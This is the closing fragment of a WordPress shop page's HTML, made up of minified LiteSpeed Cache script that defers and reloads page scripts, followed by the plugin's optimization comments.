t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-content/litespeed/js/547cf0ccdcfac5f471ac2440853dc9ae.js?ver=0d426"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 03:27:04 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 03:27:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->